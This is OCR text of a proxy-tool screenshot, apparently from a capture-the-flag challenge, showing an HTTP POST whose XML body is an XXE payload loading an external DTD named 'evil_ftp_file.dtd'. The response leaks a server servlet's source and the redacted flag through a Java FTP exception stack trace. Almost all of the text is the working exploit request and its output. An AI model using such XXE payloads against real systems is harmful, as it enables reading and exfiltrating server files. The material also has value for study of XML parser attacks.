 Send
Cancel
< ▾
> ▾
Target: http://42.192.74.184:18888
Request
Pretty Raw \n Actions
1 POST /search HTTP/1.1
2 Host: 42.192.74.184:18888
3 Content-Length: 131
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://42.192.74.184:18888
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Connection: close
11
12 <?xml version="1.0"?>
13 <!DOCTYPE cdl [<!ENTITY % asd SYSTEM "file://42.192.74.184/evil_ftp_file.dtd">%asd;%c;]>
14 <cdl>
15 &rrr;
</cdl>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 4393
3 Date: Tue, 27 Apr 2021 10:29:02 GMT
4 Connection: close
5
6 java.net.UnknownHostException: import jakarta.servlet.*;
7 import jakarta.servlet.http.*;
8 import java.io.*;
9 import java.util.*;
10
11 public class Flag extends HttpServlet {
12 public void doGet(HttpServletRequest request, HttpServletResponse response)
throws IOException, ServletException {
13 PrintWriter out = response.getWriter();
14 out.println("CHTB{REDACTED}");
15 }
16 }
17
18 at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:184)
19 at java.net.Socket.connect(Socket.java:589)
20 at sun.net.ftp.impl.FtpClient.doConnect(FtpClient.java:962)
21 at sun.net.ftp.impl.FtpClient.tryConnect(FtpClient.java:924)
22 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:1019)
23 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:1005)
24 at sun.net.www.protocol.ftp.FtpURLConnection.connect(FtpURLConnection.java:294)
25 at sun.net.www.protocol.ftp.FtpURLConnection.getInputStream(FtpURLConnection.java:
400)
26 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XML
EntityManager.java:623)
27 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityM
anager.java:1304)
28 at com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityM
anager.java:1240)
29 at com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEnti
tyReference(XMLDocumentFragmentScannerImpl.java:1908)
30 at com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$Fragment
ContentDriver.next(XMLDocumentFragmentScannerImpl.java:3061)
31 at com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocument
ScannerImpl.java:602)
32 at com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(XMLNSDocu
mentScannerImpl.java:112)
33 at com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocu
ment(XMLDocumentFragmentScannerImpl.java:505)
? Search... 0 matches